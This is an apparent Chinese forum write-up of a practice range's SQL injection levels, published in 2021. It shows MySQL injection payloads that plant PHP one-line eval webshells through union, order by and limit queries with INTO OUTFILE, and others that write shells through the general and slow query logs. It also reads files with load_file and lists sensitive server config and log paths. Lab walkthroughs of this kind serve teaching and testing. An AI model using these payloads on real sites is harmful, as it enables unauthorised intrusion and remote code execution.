`extractvalue(1,CONCAT(0x7e,(SELECT @@version)))` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-218a2cee5f234a1f54138437de34874b601a96c5.png) union写入webshell --------------- 首先了解一下常见的写shell方法和原理。 常有的写shell方法有: - into outfile写文件写shell - log日志导出写shell 然后是写shell的条件: - 网站绝对路径 - 目录写入权限 ### into outfile写文件写shell 首先是确定权限 `select file_priv,user,host from mysql.user;` `select @@secure_file_priv;` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-406f2ffbdefa0136770caaa783e3167b974325a2.png) 如图可以看到,只有通过本地连接的root用户才有写文件的权限。 然后就是`secure_file_priv`的值: - 为NULL则禁止任何导入导出 - 为某个目录则可以在该目录下导入导出 - 为空则可以在任意目录导入导出 像图中说明我们不能进行读写,需要对mysql配置文件进行修改。 添加`secure_file_priv=` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-12db04721c53efdf1f3599ffdbbf7b05b5d3effc.png) 保存重启后可以看到 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-a4a9cd7a32cd278e49fba527de0c5bc693f60d8a.png) 已经可以读取文件了,也就是说具备条件了,那么就可以进行文件写入了。 `select "flag{new_test_flag}" into outfile "D:/flag1.txt";` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-410592f7da8e127a69c115d3f123c90108944015.png) 写入成功。 ### log日志写shell mysql中有很多种日志,比如有普通日志、慢查询日志、错误日志等等,它们的区别就在于触发写入的方式不一样。 执行`show variables like '%log%';` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-9fe56da59ff851c3a27441c03307cb60dcc5e4d9.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-10fc4b4f1afe948708c01b2eebcdf1f497485f07.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-539903e96707db4d51dad9f96b7ccf0c559ed937.png) 我们常用的就是`general_log` 执行`show variables like '%general_log%';` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-eee4dddb38fca6e7b0f88e8500f1893fb7b4d067.png) OFF说明日志是关闭的状态,然后file则是日志文件的路径。 我们可以通过`set global`对它们进行设置。 首先`set global general_log_file="D:/shell.php";`修改为写入的文件路径。 然后`set global general_log=on;`打开日志记录。 执行查询语句`select "<?php phpinfo();?>";`该语句将会写入到日志中。 最后`set global general_log = off;`关闭日志。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-528cd4f3b112d76997998db65d58c655991d8286.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-fe7544748d1327dffb5a6ad90b95d13b2065fc50.png) 可以看到写入成功了。 另一个常用的就是慢查询日志,它会在记录一些执行时间超过设定值(默认为10s)的语句,常常结合sleep延时来触发。 `select "<?php phpinfo();?>" or sleep(10);` 如果数据库正被频繁使用,那么可以选择慢查询日志来减小写入文件的数据量,降低文件的不可控性。 该方式在常规的单语句注入中比较难以利用,因为需要用到`set global`设置系统变量,而注入的语句一般不是完全可控,所以常用在堆叠注入,或者能连接数据库的场景。 ### 实战 回到题目 union限制比较少 `?id=-1 union select 1,2,"<?php @e val($_POST[_])?>",4,5 into outfile "D:/phpstudy_pro/WWW/phptrain/shell.php" --+` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-8e444b022dbf153eb5aa4b919b291995c8b3ae45.png) 写入成功。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-51f660e6138ce3999a5ad15c96ff47402d7dc29a.png) 并且可以成功解析。 order by写webshell ----------------- order by写shell网上资料还是比较少,这个确实琢磨了我一小会儿。 首先`order by`后面可以接`into outfile`,我们还需要接一个可以控制执行结果的关键词。 寻找了好久还是去问了万能的群里老哥。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-1bc7eb58e06533b66fd36292d569ca1d9b19e494.png) 不得不说群里老哥是真的强。 简单了解一下这些关键词的功能: 执行`select * from sql_user where Id = '1' order by 1 INTO OUTFILE "D:/phpstudy_pro/WWW/phptrain/test.txt" FIELDS TERMINATED BY "," LINES TERMINATED by "\n"` 查看文件 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-1dc87ce07ccd560f2015cd7ea1339a6b051019d9.png) 可以看到是定义列、行连接符的功能,也就是说可以控制文件内容了,那么写shell就如喝水一般。 `?order=1 INTO outfile "D:/phpstudy_pro/WWW/phptrain/shell1.php" LINES TERMINATED BY "<?php @e val($_POST[_])?>"` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-5ca0db8933fca42eceb0d137de3ecabeac2f3bac.png) 写入成功。 PS:一开始用大写`OUTFILE`写不进,发现是题目源码的问题。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-c3162b9d39986ec8f48e32269c8fa6c1518862a0.png) 只匹配小写`file`才进行拼接。 limit写shell ----------- limit后面依然可以接`into outfile`所以我们同样可以利用`FIELDS TERMINATED BY`写shell。 `?limit=0,1 into outfile "D:/phpstudy_pro/WWW/phptrain/shell2.php" LINES TERMINATED BY "<?php @e val($_POST[_])?>"` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-0bbd133613ec415df090cbcdd3d87d2e48fbc39f.png) 做过前面的关卡我们还知道,低版本的mysql在没有order by的情况下,limit可以接union,那么也可以使用union写shell了。 `?limit=0,1 union select 1,2,"<?php @e val($_POST[_])?>",4,5 into outfile "D:/phpstudy_pro/WWW/phptrain/shell3.php"` union读取文件 --------- ### 原理 mysql读取文件常用`load_file()`,前面也有演示过。 当然也是需要有相应的权限才行,前面也提到过。 实际渗透中,如果拥有了读写文件的权限,可以通过读文件去尝试获取网站根目录。 一些可利用的默认路径: ```php /etc/apache2/sites-available/000-default.conf /etc/apache2/apache2.conf /etc/apache2/envvars /var/log/apache2/access.log /var/log/apache2/error.log /proc/self/environ /etc/nginx/nginx.conf /var/log/nginx/access.log /var/log/nginx/error.log ``` ### 实战 题目是有回显位的,所以我们直接拿到文件内容。 `?id=0' union select 1,2,load_file("D:/flag.txt"),4,5 --+` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-0f9b3d681aef45c10abcf28fe97a378bd907e46c.png) 如果没有回显位,盲注也是可以的,和时间盲注关卡一模一样,直接拿之前的脚本跑了。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-dfb63da99936d2ea8dcf40c2335225a004b6b854.png) 可以通过监控工具中看到盲注过程的payload。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-edb01b024742cc80b105f7f5ad9706a0098efd5b.png) 后记 == 说一说感想,一开始笔者看到这个新出的靶场,刚好比较闲,就拿来刷一下,过程中不知不觉的巩固了已有的知识,同时也能学习到一些新的知识,可以说是温故知新、查漏补缺了。 由于习惯做学习笔记,于是有了本篇文章。一开始是想把所有关卡写在一起,但是光写完SQL部分发现篇幅就挺长了,后续的还有xss部分、文件上传部分、xxe部分,初步估计至少要分三篇才能记录完。 所以,未完待续...
发表于 2021-08-18 17:14:55
阅读 ( 9216 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
SNCKER
6 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!